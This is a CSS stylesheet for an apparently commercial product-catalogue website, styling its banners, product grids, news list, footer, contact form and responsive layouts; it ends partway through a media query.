.page_lr dd img{ max-width:100%; height:auto;}
@media (min-width:992px) {#nav > ul > li:hover > ul {display:block}
}
.banner-btn > .swiper-button-prev,.banner-btn > .swiper-button-next {position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:52%;left:0;z-index:3;overflow:hidden;text-decoration:none;height:61px;width:38px;background:transparent url(../images/themes.gif) no-repeat;margin-top:-45px;opacity:0;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s;}
.banner-btn > .swiper-button-next {left:auto;right:0;background-position:100%;}
.banner:hover .banner-btn > div {opacity:.6;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s;}
.banner .swiper-pagination-bullet-active {background:rgba(255,255,255,.6);}
.banner img {display:block;}
.banner .swiper-pagination-bullet {width:16px;height:16px}
.prodtop {padding:26px 0 80px;}
#prodcate {margin-top:60px;background:url(../images/ind-pro.jpg) right top no-repeat;background-size:32%;}
#prodcate .iatit {max-width:660px;font-family:goudyBold;text-transform:uppercase;font-size:45px;line-height:52px;}
.prodbox {position:relative;display:flex;justify-content:space-between;background:#fff;}
#prodbox-list {width:calc(100% - 180px);flex-basis:calc(100% - 180px);margin:0;}
.prodnext,.prodprev {outline:none;padding-bottom:1%;position:relative;display:flex;align-items:center;justify-content:center;width:82px;flex-basis:82px;cursor:pointer;-webkit-transition:.5s ease-in-out all;-moz-transition:.5s ease-in-out all;transition:.5s ease-in-out all;}

.prodprev .fa-chevron-left{ width:38px; height:61px; background:url(../images/themes.gif) no-repeat 0px 0px;}
.prodnext .fa-chevron-right{ width:38px; height:61px; background:url(../images/themes.gif) no-repeat -38px 0px;}

.prodnext:after,.prodprev:after {position:absolute;content:' ';left:0;right:0;top:0;bottom:0;background:#000;z-index:0;}
.prodbtn {font-size:20px;font-family:goudyBold;margin:0 .5% 1%;width:24%;text-transform:uppercase;height:49%;float:left;display:flex;align-items:center;justify-content:center;}
.prodbtn a {display:inline-block;padding-bottom:4px;border-bottom:2px solid #000;white-space:nowrap;}
.prodbtn a:hover {border-color:#c50012;color:#c50012;}
.prodnext i,.prodprev i {font-size:24px;color:#fff;position:relative;z-index:99;}
.iadmore {line-height:50px;}
#prodbox-list .prli {float:left;position:relative;width:24%;margin:0 .5% 1%;height:49%;overflow:hidden;display: flex;object-fit:fill;align-items: center;}
#prodbox-list .prli img {display:block;}
.prpopwind {position:absolute;top:0;left:0;right:0;bottom:0;background: rgba(0,0,0,.16);display:flex;justify-content:center;align-items:center;text-align:center;}
.prwtit {display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;font-family:goudyIta;font-size:30px;color:#fff;font-weight:500;line-height:40px;margin-bottom:14px;max-height:80px;}
.prwbtn {display: inline-block;color: #fff;font-size:13px;font-family:roboreg;background: none;padding:8px 20px;-webkit-transition:.5s ease-in-out all;-moz-transition:.5s ease-in-out all;transition:.5s ease-in-out all;text-transform:uppercase;}
.prwbtn:hover,.prwbtn:hover i {color:#fff;background:#c50012;-webkit-transition:.5s ease-in-out all;-moz-transition:.5s ease-in-out all;transition:.5s ease-in-out all;}
.iadmore span {position:relative;float:left;display:inline-block;min-width:160px;padding:0 10px;height:50px;text-align:center;font-family:popmed;font-size:14px;text-transform:uppercase;color:#fff;background:#000;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s;}
.prwbtn i {color: #fff;font-size:12px;display:inline-block;margin-left:3px;}
.iadmore i {position:relative;float:left;display:inline-block;width:50px;height:50px;color:#fff;text-align:center;background:#343434;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s;line-height:50px;}
.iadmore:hover span {background:#c50012;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s}
.iadmore:hover i {background:#e91e31;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s}
.container {padding:0 100px}
.contain {padding:0 200px}
#iabout {margin-top:25px}
#iabout:after {content:'';display:block;height:0;clear:both;visibility:hidden}
#iabout .iatit,#iabout .iawor {text-align:center;font-size:20px;}
.iabrig {}
.iabox {background:url(../images/adpic.jpg) no-repeat;background-size:cover;height:30vw;}
.iabrig {color:#fff;padding:15px 30px;background:rgba(0,0,0,.62);position:absolute;right:29%;bottom:50%;transform:translate(50%,50%);display:none;}
.iablar {font-family:goudyBold;font-size:36px;line-height:1.4;text-transform:uppercase;margin-bottom:20px}
.iarwod {font-family:roboreg;padding-bottom:10px;max-width:654px;line-height:30px;}
.iabox {display:block;position:relative;}
.iamdtit {font-size:40px;font-family:goudyBold;text-align:center;text-transform:uppercase;line-height:24px;padding:40px 0 100px 0;position:relative;}
.iamdtit:after {content:'';background:#646464;width:1px;height:48px;position:absolute;bottom:25px;left:50%;}
.iawor {font-family:roboreg;margin:15px 0 50px}
@media screen and (max-width:640px) {.iabrig {min-height:200px;}
    body {padding-top:68px}
}
@media screen and (max-width:415px) {.iabrig {padding:84px 16px}
}
#iadvantage:after,.iadcent:after,.iadmore:after,.tabs:after {content:'';display:block;height:0;clear:both;visibility:hidden}
.iadlef {width:63%;float:left;height:400px;background:#f5f5f5;padding:80px 5% 40px 9%}
.iadrig {width:37%;float:left;height:400px;position:relative}
.iadwor {font-family:roboreg;color:#525252;line-height:26px;margin:25px 0 34px;width:calc(100% - 100px);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5;overflow:hidden;max-height:126px;font-size:18px;width:50%;}
.iadmore span {position:relative;float:left;display:inline-block;min-width:160px;padding:0 10px;height:50px;text-align:center;font-family:popmed;font-size:14px;text-transform:uppercase;color:#fff;background:#000;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s}
.iadmore i.iconfont {position:relative;float:left;display:inline-block;width:50px;height:50px;color:#fff;text-align:center;background:#343434;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s}
.iadmore:hover span {background:#c50012;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s}
.iadmore:hover i.iconfont {background:#e91e31;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s}
.iadcent {width:350px}
.tabs {line-height:42px;margin-right:30px;display:inline-block;float:left}
.tabs li {float:left}
.tabs a {position:relative;font-family:latobold;display:inline-block;font-size:14px;margin:0 14px;padding:0 14px;cursor:pointer}
.tabs a:after {content:'';width:16px;height:2px;background:#222;bottom:0;left:28px;display:none}
.tabs a:hover::after {display:block;background:#c50012}
.tabs a.current {position:relative;z-index:2;color:#222 !important}
.tabs a.current::after {display:block;background:#222 !important}
.iadnext,.iadprev {float:left;cursor:pointer;display:inline-block;width:30px;text-align:center;margin-left:15px;line-height:44px}
.iadnext i.iconfont,.iadprev i.iconfont {color:#adadad;display:inline-block;line-height:42px}
.iadnext:hover i.iconfont,.iadprev:hover i.iconfont {color:#c50012}
@media screen and (min-width:993px) {.iadcent {position:absolute;left:50%;top:50%;width:350px;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
}
@media screen and (max-width:992px) {.iadlef {padding-bottom:20px}
    .iadlef {height:auto}
    .iadrig {height:100px;padding:5px 42px 20px;background:#f5f5f5}
    .iadcent {float:right}
    .iadwor {width:100%}
    .iabrig {width:100%;min-height:275px;background-size:auto;}
    .iabox {display:block;}
    .iablar {font-size:40px}
}
@media screen and (max-width:600px) {.iadlef {padding:30px}
    .iadrig {padding:5px 12px 20px}
    .iadcent {width:280px}
    .tabs {margin-right:20px}
    .tabs a {margin:0 4px}
}
@media screen and (max-width:460px) {.iadmore span {padding:0 15px}
    .iadmore i.iconfont {display:none}
}
#iproduct {position:relative;}
#iproduct:after {content:' ';background:#f5f5f5;width:63%;height:30%;position:absolute;left:0;top:0;}
#iproduct > div {margin:0 auto 20px;position:relative;z-index:99}
.products-list li {width:23%;position:relative;border:1px #c5c5c5 solid;margin:1%;float:left;}
.products-list li .heart {cursor:pointer;position:absolute;top:8px;right:8px;width:32px;height:32px;background:#343434;border-radius:50%;display:flex;align-items:center;color:#fff;justify-content:center;font-size:16px}
.products-list li .pro-img{border:1px transparent solid;}
#iproduct .hot_pro_tit{margin-bottom:20px}
#iproduct p{text-align: center;font-size:18px;margin-bottom: 30px;font-family: roboreg;line-height:1.8;}
.products-list .like .heart {color:#fe2319}
.pro-img {display:flex;justify-content:center;align-items:center;}
.pro-img img {display:block;max-width:100%;max-height:100%}
.iproduct-tit {padding:15px 10px;border-top:1px #c5c5c5 solid;}
.iproduct-tit .add {cursor:pointer}
.iproduct-tit .add i {display:inline-flex;margin-right:5px;width:16px;height:16px;position:relative;align-items:flex-end}
.iproduct-tit .add.check i:after {content:' ';position:absolute;top:0;left:0;background:url("../images/selected.png") no-repeat center;width:16px;height:16px;display:block}
.iproduct-tit .add i:before {content:' ';width:10px;height:10px;border:1px #000 solid;display:block}
.iproduct-tit .add.check i:before {border-color:#fe2319}
.checkok{width:16px;height:16px; border:1px solid #D6D6D6; background:#fff;}

.iproduct-tit a {font-family:goudyBold;font-size:20px;color:#000;margin-bottom:5px;display:block;overflow:hidden;white-space:normal;text-overflow:ellipsis;height:48px}
.hotmore {display:block;opacity:0;line-height:46px;background:#000;color:#fff;text-align:center;font-size:14px;font-family:popmed;text-transform:uppercase;position:relative;-webkit-transition:.4s all ease-in-out;-moz-transition:.4s all ease-in-out;transition:.4s all ease-in-out;}
.hotmore span {padding-right:40px;display:block;-webkit-transition:.4s all ease-in-out;-moz-transition:.4s all ease-in-out;transition:.4s all ease-in-out;}
.hotmore i {width:40px;height:46px;line-height:46px;display:block;position:absolute;right:0;top:0;background:#343434;font-size:14px;-webkit-transition:.4s all ease-in-out;-moz-transition:.4s all ease-in-out;transition:.4s all ease-in-out;}
#iproduct-list li:hover .hotmore {opacity:1;-webkit-transition:.4s all ease-in-out;-moz-transition:.4s all ease-in-out;transition:.4s all ease-in-out;}
.hotmore:hover span {color:#fff;background:#c50012;-webkit-transition:.4s all ease-in-out;-moz-transition:.4s all ease-in-out;transition:.4s all ease-in-out}
.hotmore:hover i {color:#fff;background:#fe2319;-webkit-transition:.4s all ease-in-out;-moz-transition:.4s all ease-in-out;transition:.4s all ease-in-out}
#idnew .iatit,#idnew .iawor {text-align:center;font-size:20px;}
.inewlist:after {content:'';display:block;height:0;clear:both;visibility:hidden}
.inewlist li {float:left;width:33.33333%;padding:0 10px}
.inewlist li:nth-child(2) {float:right}
.inewlist li.inlarpic img {width:100%}
.inepic {width:100%;display:block;margin-bottom:35px}
.inetime {font-size:14px;font-family:latoreg;color:#747474;margin-top:25px}
.idnetit {white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-transform:capitalize;font-size:25px;font-family:goudyBold;display:block;line-height:30px;position:relative;padding:6px 0 27px 0;margin-bottom:25px}
.idnetit:after {content:'';width:125px;height:1px;background:#646464;position:absolute;bottom:0;left:0}
.idnwor {color:#6b6b6b;line-height:25px;font-family:roboreg}
.idnbtn {font-size:14px;font-family:popmed;text-transform:uppercase;margin-top:25px;display:block}
.idnbtn i { width:10px; height:13px;font-size:13px;margin-left:12px; background:url(../images/rjt.gif) no-repeat center center;}
.idnbtn:hover {color:#fe2319;}
.idnwor {display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;max-height:48px}

.add_layout {position:fixed;width:100%;bottom:0;left:0;height:0;background:#666;z-index:999;transition:.3s ease-in-out height;-webkit-transition:.3s ease-in-out height; }
.add_layout.show {height:124px;}
.add_layout .close {position:relative;width:60px;height:100%;background:#555;cursor:pointer;font-size:40px;}
.add_layout .close:after,.add_layout .close:before {content:' ';width:30px;height:2px;background:#fff;position:absolute;top:50%;left:15px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}
.add_layout .close:before {-webkit-transform:rotate(45deg);transform:rotate(45deg);}
.button-area {float:right;display:flex;justify-content:flex-end;height:124px;}
.button-area button,.button-area a {background:#F5F7FA;margin:43px 15px;border-radius:3px;border:none;padding:0 12px;cursor:pointer;line-height:34px;}
.button-area .contact_btn {background:#fe2319;color:#fff}
.list-wrapper {width:calc(100% - 450px);float:left;margin-left:40px;padding:0 32px;margin-top:10px;position:relative;}
.add_layout .swiper-slide {width:195px;height:84px;background:#fff;border-radius:3px;display:flex;margin:10px 5px 0px 5px;}
.add_layout .swiper-slide .add_layout_img {display:flex;width:100%;flex-basis:100%;padding:10px;align-items:center;}
.add_layout .swiper-slide .add_layout_img i {width:80px;height:80px;flex-basis:80px;display:flex;align-items:center;justify-content:center;}
.add_layout .swiper-slide .add_layout_img p {/* width:134px;*/flex-basis:160px;display:-webkit-box;padding:0 10px;text-overflow:ellipsis;overflow:hidden;-webkit-line-clamp:4;-webkit-box-orient:vertical;font-size:12px;line-height:18px;max-height:72px;color:#666;/* display:flex;*//* align-items:center;*/}
.add_layout .swiper-slide .add_layout_img i img {max-width:100%;max-height:100%;display:block;}
.add_layout .swiper-slide .clear-item {position:absolute;box-sizing:border-box;width:20px;flex-basis:20px;height:20px;border-left:1px solid #EBECF0;cursor:pointer;border-radius:50%;top:-7px;right:-7px;background:#555;}
.add_layout .swiper-slide .clear-item:after,.add_layout .swiper-slide .clear-item:before {content:' ';width:15px;height:1px;background:#C4C6CF;position:absolute;top:50%;left:2px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}
.add_layout .swiper-slide .clear-item:before {-webkit-transform:rotate(45deg);transform:rotate(45deg);}
.add_layout-btn>div {width:32px;height:32px;top:56%;background:none;margin-top:-16px;left:0;outline:none;}
.add_layout-btn .swiper-button-disabled {display:none;}
.add_layout-btn>div:after {content:'';border:2px solid #fff;display:block;width:12px;height:12px;margin:auto;position:absolute;top:8px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg);border-top:none;border-right:none;right:13px;}
.add_layout-btn .swiper-button-prev:after {-webkit-transform:rotate(45deg);transform:rotate(45deg);right:5px;}
.add_layout-btn .swiper-button-next {left:auto;right:0;}
@media screen and (max-width:1250px) {.inewlist li:last-child {position:relative;overflow:hidden;height:430px}
    .inewlist li.inlarpic img {width:auto;max-height:430px;position:absolute;left:50%;top:0;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);transform:translate(-50%,0)}
    .list-wrapper {}
}
@media screen and (max-width:992px) {#idnew {padding:0 50px}
    .inewlist li {width:50%}
    .inewlist li:last-child {display:none}
}
@media screen and (max-width:600px) {#idnew {padding:0 30px}
    .inewlist li {width:100%;margin-bottom:28px}
    .idnetit {white-space:normal}
}
footer {margin-top:80px;background:#171717;color:#747474;position:relative;padding-top:65px;padding-bottom:30px}
.fotbtn {text-align:center;display:inline-block;width:62px;height:62px;background:#343434;line-height:62px;cursor:pointer;color:#fff;position:absolute;top:-31px;left:50%;margin-left:-31px}



.fotbtn i { width:64px; height:64px;font-size:25px; background:url(../images/upt.gif) no-repeat center center;}
.foot_ul {display:flex;flex-wrap:wrap;justify-content:space-between}
.foot_ul li {max-width:450px}
.foot_tit {font-size:18px;color:#777;text-transform:uppercase;position:relative;padding-bottom:10px;margin-bottom:10px}
.foot_tit:after {content:' ';position:absolute;bottom:0;width:80px;background:#777;height:1px;left:0;}
.foot_ul li a {display:inline-block;color:#777;line-height:2;font-size:14px}
.foot_ul li a:hover {color:#fe2319}
.foot_ul li {line-height:2;font-size:14px}
.foot-share {margin:25px 0}
.foot-share li {width:38px;height:38px;float:left;margin-right:5px}
.foot-share li a {display:flex;width:100%;height:100%;align-items:center;justify-content:center;background:#fff}
.FootEmail .eput {width:250px;height:38px;border:1px rgba(119,119,119,.3) solid;background:transparent;padding-left:10px}
.FootEmail button {width:100px;height:40px;background:#fe2319;color:#fff;font-size:16px;display:block;border:none;margin-top:15px}
.copyright {text-align:center;font-size:14px;color:#777;margin-top:30px}
.bPosition {width:100%;border-bottom:1px #eee solid;height:44px;line-height:44px;text-transform:capitalize;position:relative}
.bPosition button {outline:none;border:none;background:url("../images/row.png") no-repeat center;width:36px;height:36px;position:absolute;right:0;top:0;background-size:20px;cursor:pointer}
.bPosition button.list {background-image:url("../images/list.png")}
.inner {margin:30px 0 40px;}
.cpt{ width:100%; text-align:center; font-size:16px; padding:0px 0px 10px 0px; font-weight:bold;}
.innertit {text-align:center;font-size:36px;font-family:goudyBold;text-transform:uppercase;line-height:40px;margin-bottom:27px;margin-top:20px;}
.news .inewlist li {padding:10px;margin-bottom:10px;}
.pages {text-align:center;margin:40px 0 20px;color:#777;font-size:13px}
.pages a,.pages span {margin:0 4px;display:inline-block;line-height:28px;padding:0 10px}
.pages a:hover,.pages span.ctxt {background:#c50012;color:#fff}
.content-tit {text-align:center;}
.content-tit h1 {font-size:25px;color:#000;line-height:1.4;text-transform:capitalize;font-weight:bold;}
.content-tit .time {display:inline-block;border-bottom:1px #e5e5e5 solid;padding:20px 10px 25px;color:#888;}
.news-content p {font-size:15px;margin-bottom:5px;line-height:1.6;color:#000;}
.news-content {padding:20px 0;border-bottom:1px #eee solid; line-height:30px;}
#hot-tags {display:flex;display:-webkit-flex;height:60px;align-items:center;border-bottom:1px #e5e5e5 solid;justify-content:space-between;}
.hot-tags span {font-weight:700;padding-right:5px;}
.hot-tags {width:calc(100% - 210px);flex-basis:calc(100% - 210px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.jsshare {width:180px;flex-basis:180px;}
.prevNext {line-height:30px;padding:10px 0;height:80px;margin:15px 0;width:100%;font-size:15px;}
.prevNext:after {content:'';display:block;clear:both;visibility:hidden;height:0}
.prevNext .next,.prevNext .prev {width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.prevNext .next {float:right}
.prevNext .next a,.prevNext .prev a {margin-left:5px}
.prevNext .next a:hover,.prevNext .prev a:hover {color:#c50012}
.prevNext span {font-weight:bold;}
.contact-li li {padding:8px 0 8px 35px;background:url("../images/contact-icon.png") no-repeat 5px 10px;font-size:15px;color:#000;line-height:1.6;}
.contact-li li span {font-weight:bold;}
.contact-li li:nth-child(2) {background-position:5px -26px;}
.contact-li li:nth-child(3) {background-position:5px -60px;}
.contact-li li:nth-child(4) {background-position:5px -98px;}
.contact-li li:nth-child(5) {background-position:5px -134px;}
.contact-content {max-width:1180px;margin:0 auto;}
.contact-content h2 {font-size:30px;color:#000;font-weight:bold;margin-bottom:20px;}
.contact-content > div {width:50%;float:left;}
.contact-content {margin-top:70px}
.contact-content .innerLeft div p {font-size:16px;line-height:1.6}
.contact-content .erwei {max-width:180px;margin-top:20px}
#messageform {width:100%;max-width:600px;margin:0 auto;}
header.top .nav-main {position:fixed;top:0;left:0;right:0;z-index:999;}
.inner {padding:0 200px;padding-top:24px;position: relative;}
.inner>p{position: absolute;top: -5px;right: 0;text-align: center;left: 0;font-size: 18px}
.contact-input label {float:left;display:inline-block;width:180px;font-weight:500;text-align:right;line-height:48px;font-size:15px;color:#555555}
.contact-input label span {color:#ff0000}
.contact-input i {display:inline-flex;padding:0 15px;height:48px;width:calc(100% - 180px);align-items:center}
.contact-input .inquiry-items i {height:auto;min-height:48px;}
.contact-input i.textarea {height:auto;}
.contact-input i p {color:#555;line-height:24px;max-height:48px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;}
.news .right input,.contact-input input {width:100%;height:100%;font-size:12px;line-height:28px;padding:0px 5px;border:1px solid #CCC;font-family:Arial,Helvetica,sans-serif;color:#555555;}
.news textarea,.contact-input textarea {width:100%;font-size:12px;padding:5px;border:1px solid #CCC;height:100px;line-height:20px;font-family:Arial,Helvetica,sans-serif;color:#555555;}
.news .right li,.contact-input li {margin-bottom:10px}
.Newsletter-btn {display:inline-block;padding:10px 15px;margin-left:180px;color:#fff;width:calc(100% - 180px);}
.Newsletter-btn input {text-transform:uppercase;cursor:pointer;width:100%;border-radius:0;background:#c50012;border:0;color:#FFFFFF !important;font-size:18px !important;height:56px;transition:0.3s all ease-in-out;-moz-transition:0.3s all ease-in-out;-o-transition:0.3s all ease-in-out;-webkit-transition:0.3s all ease-in-out;}
#contact-input .form-control {border-radius:0;border-color:#e5e5e5;font-size:15px;color:rgba(85,85,85,.4);padding-left:10px;}
.about p {margin-bottom:5px;font-size:15px;line-height:1.6}
.plmor {float:left;width:25%;padding:5px;margin-bottom:5px}
.plmor a {display:block;border:1px solid #ddd;padding:5px}
.plmpic {width:100%;height:220px;display:flex;align-items:center}
.plmpic img {max-width:100%;max-height:100%;display:block;margin:0 auto}
.plmtit {height:50px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;font-size:18px;text-align:center;line-height:25px;margin:10px 0 5px;padding:0 10px}
.plmor a:hover .plmtit {color:#c50012}
@media screen and (max-width:992px) {.plmor {width:33.3333333%}
    .plmpic {height:240px}
}
@media screen and (max-width:660px) {.plmor {width:50%}
}
@media screen and (max-width:415px) {.plmor {width:100%}
    .plmpic {height:auto}
}
#tinymask {position:absolute;display:none;top:0;left:0;height:100%;width:100%;background:#000;z-index:99997}
.spec-scroll .items ul li img {margin:0 auto}
#imgee {width:100%;height:100%;object-fit:contain}
#tinymaskNext,#tinymaskPrev {display:none;position:fixed;top:50%;border:3px solid #fff;width:35px;height:35px;border-top:0;border-right:0;background:0 0;z-index:99999;outline:0}
#tinymaskPrev {left:30px;transform:rotate(45deg)}
#tinymaskNext {right:30px;transform:rotate(225deg)}
.pro-content {font-size:15px}
.pro-detail {padding-bottom:30px;width:100%;font-family:Times New Roman;margin-top:20px;font-size:16px;}
.pro-detail .fl {float:left;width:380px;}
.spec-preview {margin:0 auto}
.pro-detail .fr {padding-left:450px;}
.pro-detail .fr h1 {line-height:30px;margin-bottom:13px;font-family:goudos;font-size:25px;font-weight:bold}
.pro-detail:after {content:'';display:block;visibility:hidden;height:0;clear:both}
.pro-detail .fr .products-btn a {margin-top:20px;display:inline-block;margin-right:14px;padding:10px 18px;line-height:36px;font-size:16px;background:#000;color:#fff}
.pro-detail .fr .products-btn {display:flex;margin-bottom:10px;}
.pro-detail .fr .products-btn > a {width:190px;flex-basis:190px;margin-right:3%;text-align:center;font-family:goudos;text-transform:uppercase;font-size:18px;cursor:pointer;}
.pro-detail .fr .products-btn > .chat-now {background:#c50012;}
.pro-detail .fr .download {background:#fff;border:3px #000 solid;color:#000;text-align:center;display:inline-block;margin-right:14px;padding:10px 18px;line-height:30px;font-size:20px;width:190px;margin-bottom:20px;}
.inner-r .fr h1 {font-size:22px;line-height:32px;margin-bottom:10px}
.inner-r .fr p {color:#555}
.products-content {border-top:1px dashed #aaa;font-family:Times New Roman;font-size:16px;}
.pro-con-ul {border-bottom:1px dashed #aaa;}
.pro-con-ul > ul > li {display:inline-block;line-height:72px;font-size:20px;font-weight:bold;font-family:goudos;text-transform:uppercase;margin-right:30px;cursor:pointer;}
.pro-con-ul > ul > li.active {border-bottom:3px #c50012 solid;}
.pro-tab-content {padding-top:40px;padding-bottom:40px}
.pro-tab-content > div {display:none;}
.pro-tab-content > .on {display:block;}
.inquiry_messageform {margin-top:30px}
.table-responsive td {border:1px #ccc solid;padding:5px}
#details strong,.about strong {font-size:18px;}
#details p {margin-bottom:10px;line-height:1.4}
@media(max-width:1600px) {.pro-detail .fr {padding-left:420px}
}
@media (max-width:1440px) {.foot_ul li {max-width:350px;}
    .prodnext,.prodprev {width:50px;flex-basis:50px;}
    #prodbox-list {width:calc(100% - 110px);flex-basis:calc(100% - 110px);}
    .prwtit {font-size:26px;}
    .iabrig {}
    .iablar {font-size:32px;}
    .idnetit {font-size:22px;padding:6px 0 20px;margin-bottom:20px;}
}
@media (max-width:1366px) {.products-list li {width:31.33%}
    .pro-detail .fr .products-btn > a {padding:6px 0;width:175px;flex-basis:175px}
    .contain {padding:0 150px}
    .list-wrapper {}
}
@media (max-width:1280px) {.pro-detail .fr .products-btn {flex-wrap:wrap;}
    .iproduct-tit a {font-size:20px}
    .iamdtit:after {height:30px;}
    .idnetit {font-size:18px;padding:6px 0 10px;margin-bottom:15px;}
    .iabrig {}
    .iarwod {padding-top:20px;}
    .iablar {font-size:28px;margin-bottom:0}
    .iamdtit {padding:40px 0 70px;}
    #prodcate .iatit,.iatit {font-size:40px;}
    .prwtit {font-size:20px;line-height:1.4;}
    .head_top {padding:0 40px;}
    #nav > ul > li > a {padding:0 10px;font-size:16px}
    .prodtop {padding:20px 0 40px;}
    .container {padding:0 50px;}
    .contain {padding:0 100px;}
    .list-wrapper {}
    .iadwor {max-width:600px;}
    .contact-content > div {width:100%;float:none;margin-bottom:30px;}
}
@media (max-width:992px) {.prodnext:after,.prodprev:after {bottom:1%}
    .iproduct-tit a {font-size:18px}
    .list-wrapper {}
    .foot_ul>li {margin-bottom:20px}
    .iadrig,.iadlef {width:100%}
    #iproduct:after {display:none}
    #iproduct {padding-top:50px}
    .products-list li {width:31.3%;float:left;}
    .topwor {display:none;}
    .contain {padding:0 50px;}
    .head_top {justify-content:space-between;}
    .nav-btn {position:absolute;right:50px;bottom:0;height:82px;display:flex;align-items:center;z-index:99999;justify-content:center;}
    .nav-r-btn {position:relative;width:40px;height:40px;}
    .nav-btn span {position:absolute;top:11px;right:0;display:block;width:30px;height:3px;border:0 solid #333;background-color:#333;-webkit-transition:top 0.2s 0.2s,background 0.2s,opacity 0s 0.2s,-webkit-transform 0.2s;transition:top 0.2s 0.2s,transform 0.2s,background 0.2s,opacity 0s 0.2s;}
    .nav-btn span:nth-of-type(2) {top:19px;}
    .nav-btn span:nth-of-type(3) {top:auto;bottom:10px;-webkit-transition:bottom 0.2s 0.2s,background 0.2s,-webkit-transform 0.2s;transition:bottom 0.2s 0.2s,transform 0.2s,background 0.2s;}
    .nav-btn.toggle-animate span:nth-of-type(1) {top:19px;transform:rotate(45deg);transition:top 0.2s,transform 0.2s 0.2s,background 0.2s;-webkit-transform:rotate(45deg);-webkit-transition:top 0.2s,-webkit-transform 0.2s 0.2s,background 0.2s;}
    .nav-btn.toggle-animate span:nth-of-type(2) {opacity:0;transition:opacity 0.2s;-webkit-transition:opacity 0.2s;}
    .nav-btn.toggle-animate span:nth-of-type(3) {bottom:18px;transform:rotate(-45deg);transition:bottom 0.2s,transform 0.2s 0.2s,background 0.2s;-webkit-transform:rotate(-45deg);-webkit-transition:bottom 0.2s,-webkit-transform 0.2s 0.2s,background 0.2s;}
    #nav > ul {position:absolute;top:100%;width:100%;background:rgba(255,255,255,.9);right:-100%;overflow-y:auto;height:calc(100vh - 135px);transition:.3s right ease-in-out;-webkit-transition:.3s right ease-in-out;-o-transition:.3s right ease-in-out;-moz-transition:.3s right ease-in-out;z-index:999;display:block;}
    #nav.actived > ul {right:0;transition:.3s right ease-in-out;-webkit-transition:.3s right ease-in-out;-o-transition:.3s right ease-in-out;-moz-transition:.3s right ease-in-out;}
    .down #nav > ul {height:calc(100vh - 72px);}
    #nav > ul li a {display:block;font-size:16px;line-height:48px;}
    .nav .icon-right {position:absolute;right:0;width:48px;height:48px;z-index:9;}
    #nav .submenu {position:static;background:transparent;}
    #nav .submenu li {border-top:1px #ddd solid;background:#fff;text-align:center;}
    #nav .submenu li a {text-align:center;}
    .nav .icon-right:after {content:'';border:2px solid rgba(0,0,0,.8);display:block;width:8px;height:8px;margin:auto;position:absolute;top:20px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg);border-top:none;border-right:none;right:20px;transition:0.3s all ease-in-out;}
    .nav .submenu {display:none;}
    .nav li.actived .icon-right:after {transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transition:all .3s cubic-bezier(0.66,0.53,0.65,1);-o-transition:all .3s cubic-bezier(0.66,0.53,0.65,1);-moz-transition:all .3s cubic-bezier(0.66,0.53,0.65,1);-webkit-transition:all .3s cubic-bezier(0.66,0.53,0.65,1);}
    #nav > ul .submenu li a {padding:0 20px 0 30px;color:#222;}
    .nav-btn.toggle-animate span:nth-of-type(1) {top:19px;transform:rotate(45deg);transition:top 0.2s,transform 0.2s 0.2s,background 0.2s;-webkit-transform:rotate(45deg);-webkit-transition:top 0.2s,-webkit-transform 0.2s 0.2s,background 0.2s;}
    .nav-btn.toggle-animate span:nth-of-type(2) {opacity:0;transition:opacity 0.2s;-webkit-transition:opacity 0.2s;}
    .nav-btn.toggle-animate span:nth-of-type(3) {bottom:18px;transform:rotate(-45deg);transition:bottom 0.2s,transform 0.2s 0.2s,background 0.2s;-webkit-transform:rotate(-45deg);-webkit-transition:bottom 0.2s,-webkit-transform 0.2s 0.2s,background 0.2s;}
    .logo img {max-height:60px;}
    .logo {height:80px}
    #nav>ul {margin-top:0}
    .headbot {text-align:left;}
    #nav > ul > li > a:after {display:none;}
    #nav > ul > li {border-bottom:1px solid #ccc;text-align:center;}
    #nav > ul > li > a {color:#222;}
    #prodcate {background:none;}
    #prodbox-list .prli {width:49%;height:32.6%;}
    .prodbtn {height:32.6%;width:49%;}
    #prodcate .iatit,.iatit {font-size:30px;}
    .sf-menu > li {max-width:33%;padding:0 10px;}
    #hot-tags {display:block;height:75px;}
    .hot-tags {width:100%;margin:20px 0 10px;}
    .pro-detail .fr .products-btn {flex-wrap:wrap;}
    .pro-detail .fl {width:390px;}
    .pro-detail .fr {padding-left:410px;}
    .pro-detail .fr .products-btn a {margin-top:10px;flex-basis:148px;width:148px;font-size:16px;}
    .pro-detail .fr .download {font-size:16px;width:148px;flex-basis:148px;}
}
@media (max-width:767px) {.pro-detail .fr {padding-left:0;margin-top:30px;}
    .pro-detail .fr h1 {font-size:22px;}
    .pro-detail .fl {float:none;margin-bottom:30px;}
    .iproduct-tit a {font-size:16px}
    .foot_ul>li {max-width:50%;width:50%}
}
@media (max-width:640px) {.list-wrapper,.button-area {width:100%;float:none;margin-left:0}
    .add_layout.show {/* height:110px;*/}
    .contact-input label {width:100%;text-align:left;}
    .contact-content {margin-top:30px;}
    .contact-content h2 {font-size:22px;}
    .contact-input i {width:100%;padding:0;}
